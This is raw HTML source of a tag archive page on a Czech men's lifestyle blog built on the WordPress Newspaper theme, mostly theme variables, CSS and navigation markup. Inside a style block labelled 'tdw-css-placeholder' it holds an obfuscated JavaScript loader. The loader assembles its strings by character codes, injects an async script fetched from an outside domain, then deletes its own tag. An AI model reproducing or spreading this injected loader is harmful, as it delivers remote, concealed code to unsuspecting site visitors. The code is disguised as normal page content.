var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="30fe715916";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/darkove-baleni/",
                    "name": "Dárkové balení"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-darkove-baleni tag-1270 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
